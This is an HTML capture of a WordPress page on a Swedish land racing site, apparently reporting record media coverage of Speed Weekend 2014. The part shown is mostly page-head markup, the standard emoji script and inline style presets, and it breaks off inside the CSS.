

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landracing.events/speed-weekend-toppar-media-hysterin-aven-2014/
body_size: 36453
content:
<!doctype html>
<html lang="en-US">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link
    href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,600;0,700;1,400;1,700&family=Source+Serif+Pro:ital,wght@0,300;0,400;0,600;0,700;1,300;1,400;1,700&display=swap"
    rel="stylesheet">
  <title>Speed Weekend toppar media hysterin även 2014! &#8211; Landracing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Landracing &raquo; Speed Weekend toppar media hysterin även 2014! Comments Feed" href="https://landracing.events/speed-weekend-toppar-media-hysterin-aven-2014/feed/" />
<meta property="og:title" content="Speed Weekend toppar media hysterin även 2014!">
<meta property="og:description" content="Speed Weekend slår även i år mediarekordet från förra året, trots att det inte blev några körningar mer än rekordförsök dagen före för Robert Gull så var bevakningen hysterisk. TV4 och SVT följde Speed Weekend varje dag i nyheterna före och under tävlingshelgen, Vasaloppet som också hade det svårt i år med nya pressmöten varje &amp;hellip; &lt;a href=&quot;https://landracing.events/speed-weekend-toppar-media-hysterin-aven-2014/&quot;&gt;Read more&lt;/a&gt;">
<meta property="og:url" content="https://landracing.events/speed-weekend-toppar-media-hysterin-aven-2014/">
<meta property="og:image" content="">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/landracing.events\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://landracing.events/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--inherit: inherit;--wp--preset--color--current: currentcolor;--wp--preset--color--transparent: transparent;--wp--preset--color--slate-50: #f8fafc;--wp--preset--color--slate-100: #f1f5f9;--wp--preset--color--slate-200: #e2e8f0;--wp--preset--color--slate-300: #cbd5e1;--wp--preset--color--slate-400: #94a3b8;--wp--preset--color--slate-500: #64748b;--wp--preset--color--slate-600: #475569;--wp--preset--color--slate-700: #334155;--wp--preset--color--slate-800: #1e293b;--wp--preset--color--slate-900: #0f172a;--wp--preset--color--gray-50: #f9fafb;--wp--preset--color--gray-100: #f3f4f6;--wp--preset--color--gray-200: #e5e7eb;--wp--preset--color--gray-300: #d1d5db;--wp--preset--color--gray-400: #9ca3af;--wp--preset--color--gray-500: #6b7280;--wp--preset--color--gray-600: #4b5563;--wp--preset--color--gray-700: #374151;--wp--preset--color--gray-800: #1f2937;--wp--preset--color--gray-900: #111827;--wp--preset--color--zinc-50: #fafafa;--wp--preset--color--zinc-100: #f4f4f5;--wp--preset--color--zinc-200: #e4e4e7;--wp--preset--color--zinc-300: #d4d4d8;--wp--preset--color--zinc-400: #a1a1aa;--wp--preset--color--zinc-500: #71717a;--wp--preset--color--zinc-600: #52525b;--wp--preset--color--zinc-700: #3f3f46;--wp--preset--color--zinc-800: #27272a;--wp--preset--color--zinc-900: #18181b;--wp--preset--color--neutral-50: #fafafa;--wp--preset--color--neutral-100: #f5f5f5;--wp--preset--color--neutral-200: #e5e5e5;--wp--preset--color--neutral-300: #d4d4d4;--wp--preset--color--neutral-400: #a3a3a3;--wp--preset--color--neutral-500: #737373;--wp--preset--color--neutral-600: #525252;--wp--preset--color--neutral-700: #404040;--wp--preset--color--neutral-800: #262626;--wp--preset--color--neutral-900: #171717;--wp--preset--color--stone-50: #fafaf9;--wp--preset--color--stone-100: #f5f5f4;--wp--preset--color--stone-200: #e7e5e4;--wp--preset--color--stone-300: #d6d3d1;--wp--preset--color--stone-400: #a8a29e;--wp--preset--color--stone-500: #78716c;--wp--preset--color--stone-600: #57534e;--wp--preset--color--stone-700: #44403c;--wp--preset--color--stone-800: #292524;--wp--preset--color--stone-900: #1c1917;--wp--preset--color--red-50: #fef2f2;--wp--preset--color--red-100: #fee2e2;--wp--preset--color--red-200: #fecaca;--wp--preset--color--red-300: #fca5a5;--wp--preset--color--red-400: #f87171;--wp--preset--color--red-500: #ef4444;--wp--preset--color--red-600: #dc2626;--wp--preset--color--red-700: #b91c1c;--wp--preset--color--red-800: #991b1b;--wp--preset--color--red-900: #7f1d1d;--wp--preset--color--orange-50: #fff7ed;--wp--preset--color--orange-100: #ffedd5;--wp--preset--color--orange-200: #fed7aa;--wp--preset--color--orange-300: #fdba74;--wp--preset--color--orange-400: #fb923c;--wp--preset--color--orange-500: #f97316;--wp--preset--color--orange-600: #ea580c;--wp--preset--color--orange-700: #c2410c;--wp--preset--color--orange-800: #9a3412;--wp--preset--color--orange-900: #7c2d12;--wp--preset--color--amber-50: #fffbeb;--wp--preset--color--amber-100: #fef3c7;--wp--preset--color--amber-200: #fde68a;--wp--preset--color--amber-300: #fcd34d;--wp--preset--color--amber-400: #fbbf24;--wp--preset--color--amber-500: #f59e0b;--wp--preset--color--amber-600: #d97706;--wp--preset--color--amber-700: #b45309;--wp--preset--color--amber-800: #92400e;--wp--preset--color--amber-900: #78350f;--wp--preset--color--yellow-50: #fefce8;--wp--preset--color--yellow-100: #fef9c3;--wp--preset--color--yellow-200: #fef08a;--wp--preset--color--yellow-300: #fde047;--wp--preset--color--yellow-400: #facc15;--wp--preset--color--yellow-500: #eab308;--wp--preset--color--yellow-600: #ca8a04;--wp--preset--color--yellow-700: #a16207;--wp--preset--color--yellow-800: #854d0e;--wp--preset--color--yellow-900: #713f12;--wp--preset--color--lime-50: #f7fee7;--wp--preset--color--lime-100: #ecfccb;--wp--preset--color--lime-200: #d9f99d;--wp--preset--color--lime-300: #bef264;--wp--preset--color--lime-400: #a3e635;--wp--preset--color--lime-500: #84cc16;--wp--preset--color--lime-600: #65a30d;--wp--preset--color--lime-700: #4d7c0f;--wp--preset--color--lime-800: #3f6212;--wp--preset--color--lime-900: #365314;--wp--preset--color--green-50: #f0fdf4;--wp--preset--color--green-100: #dcfce7;--wp--preset--color--green-200: #bbf7d0;--wp--preset--color--green-300: #86efac;--wp--preset--color--green-400: #4ade80;--wp--preset--color--green-500: #22c55e;--wp--preset--color--green-600: #16a34a;--wp--preset--color--green-700: #15803d;--wp--preset--color--green-800: #166534;--wp--preset--color--green-900: #14532d;--wp--preset--color--emerald-50: #ecfdf5;--wp--preset--color--emerald-100: #d1fae5;--wp--preset--color--emerald-200: #a7f3d0;--wp--preset--color--emerald-300: #6ee7b7;--wp--preset--color--emerald-400: #34d399;--wp--preset--color--emerald-500: #10b981;--wp--preset--color--emerald-600: #059669;--wp--preset--color--emerald-700: #047857;--wp--preset--color--emerald-800: #065f46;--wp--preset--color--emerald-900: #064e3b;--wp--preset--color--teal-50: #f0fdfa;--wp--preset--color--teal-100: #ccfbf1;--wp--preset--color--teal-200: #99f6e4;--wp--preset--color--teal-300: #5eead4;--wp--preset--color--teal-400: #2dd4bf;--wp--preset--color--teal-500: #14b8a6;--wp--preset--color--teal-600: #0d9488;--wp--preset--color--teal-700: #0f766e;--wp--preset--color--teal-800: #115e59;--wp--preset--color--teal-900: #134e4a;--wp--preset--color--cyan-50: #ecfeff;--wp--preset--color--cyan-100: #cffafe;--wp--preset--color--cyan-200: #a5f3fc;--wp--preset--color--cyan-300: #67e8f9;--wp--preset--color--cyan-400: #22d3ee;--wp--preset--color--cyan-500: #06b6d4;--wp--preset--color--cyan-600: #0891b2;--wp--preset--color--cyan-700: #0e7490;--wp--preset--color--cyan-800: #155e75;--wp--preset--color--cyan-900: #164e63;--wp--preset--color--sky-50: #f0f9ff;--wp--preset--color--sky-100: #e0f2fe;--wp--preset--color--sky-200: #bae6fd;--wp--preset--color--sky-300: #7dd3fc;--wp--preset--color--sky-400: #38bdf8;--wp--preset--color--sky-500: #0ea5e9;--wp--preset--color--sky-600: #0284c7;--wp--preset--color--sky-700: #0369a1;--wp--preset--color--sky-800: #075985;--wp--preset--color--sky-900: #0c4a6e;--wp--preset--color--blue-50: #eff6ff;--wp--preset--color--blue-100: #dbeafe;--wp--preset--color--blue-200: #bfdbfe;--wp--preset--color--blue-300: #93c5fd;--wp--preset--color--blue-400: #60a5fa;--wp--preset--color--blue-500: #3b82f6;--wp--preset--color--blue-600: #2563eb;--wp--preset--color--blue-700: #1d4ed8;--wp--preset--color--blue-800: #1e40af;--wp--preset--color--blue-900: #1e3a8a;--wp--preset--color--indigo-50: #eef2ff;--wp--preset--color--indigo-100: #e0e7ff;--wp--preset--color--indigo-200: #c7d2fe;--wp--preset--color--indigo-300: #a5b4fc;--wp--preset--color--indigo-400: #818cf8;--wp--preset--color--indigo-500: #6366f1;--wp--preset--color--indigo-600: #4f46e5;--wp--preset--color--indigo-700: #4338ca;--wp--preset--color--indigo-800: #3730a3;--wp--preset--color--indigo-900: #312e81;--wp--preset--color--violet-50: #f5f3ff;--wp--preset--color--violet-100: #ede9fe;--wp--preset--color--violet-200: #ddd6fe;--wp--preset--color--violet-300: #c4b5fd;--wp--preset--color--violet-400: #a78bfa;--wp--preset--color--violet-500: #8b5cf6;--wp--preset--color--violet-600: #7c3aed;--wp--preset--color--violet-700: #6d28d9;--wp--preset--color--violet-800: #5b21b6;--wp--preset--color--violet-900: #4c1d95;--wp--preset--color--purple-50: #faf5ff;--wp--preset--color--purple-100: #f3e8ff;--wp--preset--color--purple-200: #e9d5ff;--wp--preset--color--purple-300: #d8b4fe;--wp--preset--color--purple-400: #c084fc;--wp--preset--color--purple-500: #a855f7;--wp--preset--color--purple-600: #9333ea;--wp--preset--color--purple-700: #7e22ce;--wp--preset--color--purple-800: #6b21a8;--wp--preset--color--purple-900: #581c87;--wp--preset--color--fuchsia-50: #fdf4ff;--wp--preset--color--fuchsia-100: #fae8ff;--wp--preset--color--fuchsia-200: #f5d0fe;--wp--preset--color--fuchsia-300: #f0abfc;--wp--preset--color--fuchsia-400: #e879f9;--wp--preset--color--fuchsia-500: #d946ef;--wp--preset--color--fuchsia-600: #c026d3;--wp--preset--color--fuchsia-700: #a21caf;--wp--preset--color--fuchsia-800: #86198f;--wp--preset--color--fuchsia-900: #701a75;--wp--preset--color--pink-50: #fdf2f8;--wp--preset--color--pink-100: #fce7f3;--wp--preset--color--pink-200: #fbcfe8;--wp--preset--color--pink-300: #f9a8d4;--wp--preset--color--pink-400: #f472b6;--wp--preset--color--pink-500: #ec4899;--wp--preset--color--pink-600: #db2777;--wp--preset--color--pink-700: #be185d;--wp--preset--color--pink-800: #9d174d;--wp--preset--color--pink-900: #831843;--wp--preset--color--rose-50: #fff1f2;--wp--preset--color--rose-100: #ffe4e6;--wp--preset--color--rose-200: #fecdd3;--wp--preset--color--rose-300: #fda4af;--wp--preset--color--rose-400: #fb7185;--wp--preset--color--rose-500: #f43f5e;--wp--preset--color--rose-600: #e11d48;--wp--preset--color--rose-700: #be123c;--wp--preset--color--rose-800: #9f1239;--wp--preset--color--rose-900: #881337;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xs: 0.75rem;--wp--preset--font-size--sm: 0.875rem;--wp--preset--font-size--base: 1rem;--wp--preset--font-size--lg: 1.125rem;--wp--preset--font-size--xl: 1.25rem;--wp--preset--font-size--2-xl: 1.5rem;--wp--preset--font-size--3-xl: 1.875rem;--wp--preset--font-size--4-xl: 2.25rem;--wp--preset--font-size--5-xl: 3rem;--wp--preset--font-size--6-xl: 3.75rem;--wp--preset--font-size--7-xl: 4.5rem;--wp--preset--font-size--8-xl: 6rem;--wp--preset--font-size--9-xl: 8rem;--wp--preset--font-family--sans: ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--wp--preset--font-family--serif: ui-serif,Georgia,Cambria,"Times New Roman",Times,serif;--wp--preset--font-family--mono: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--wp--preset--font-family--source-serif-pro: Source Serif Pro;--wp--preset--font-family--poppins: Poppins;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-color{color: var(--wp--preset--color--inherit) !important;}.has-current-color{color: var(--wp--preset--color--current) !important;}.has-transparent-color{color: var(--wp--preset--color--transparent) !important;}.has-slate-50-color{color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-color{color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-color{color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-color{color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-color{color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-color{color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-color{color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-color{color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-color{color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-color{color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-color{color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-color{color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-color{color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-color{color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-color{color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-color{color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-color{color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-color{color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-color{color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-color{color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-color{color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-color{color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-color{color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-color{color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-color{color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-color{color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-color{color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-color{color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-color{color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-color{color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-color{color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-color{color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-color{color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-color{color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-color{color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-color{color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-color{color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-color{color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-color{color: var(--wp--preset--color--stone-900) !important;}.has-red-50-color{color: var(--wp--preset--color--red-50) !important;}.has-red-100-color{color: var(--wp--preset--color--red-100) !important;}.has-red-200-color{color: var(--wp--preset--color--red-200) !important;}.has-red-300-color{color: var(--wp--preset--color--red-300) !important;}.has-red-400-color{color: var(--wp--preset--color--red-400) !important;}.has-red-500-color{color: var(--wp--preset--color--red-500) !important;}.has-red-600-color{color: var(--wp--preset--color--red-600) !important;}.has-red-700-color{color: var(--wp--preset--color--red-700) !important;}.has-red-800-color{color: var(--wp--preset--color--red-800) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-orange-50-color{color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-color{color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-color{color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-color{color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-color{color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-color{color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-color{color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-color{color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-color{color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-color{color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-color{color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-color{color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-color{color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-color{color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-color{color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-color{color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-color{color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-color{color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-color{color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-color{color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-color{color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-color{color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-color{color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-color{color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-color{color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-color{color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-color{color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-color{color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-color{color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-color{color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-color{color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-color{color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-color{color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-color{color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-color{color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-color{color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-color{color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-color{color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-color{color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-color{color: var(--wp--preset--color--lime-900) !important;}.has-green-50-color{color: var(--wp--preset--color--green-50) !important;}.has-green-100-color{color: var(--wp--preset--color--green-100) !important;}.has-green-200-color{color: var(--wp--preset--color--green-200) !important;}.has-green-300-color{color: var(--wp--preset--color--green-300) !important;}.has-green-400-color{color: var(--wp--preset--color--green-400) !important;}.has-green-500-color{color: var(--wp--preset--color--green-500) !important;}.has-green-600-color{color: var(--wp--preset--color--green-600) !important;}.has-green-700-color{color: var(--wp--preset--color--green-700) !important;}.has-green-800-color{color: var(--wp--preset--color--green-800) !important;}.has-green-900-color{color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-color{color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-color{color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-color{color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-color{color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-color{color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-color{color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-color{color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-color{color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-color{color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-color{color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-color{color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-color{color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-color{color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-color{color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-color{color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-color{color: var(--wp--preset--color--teal-500) 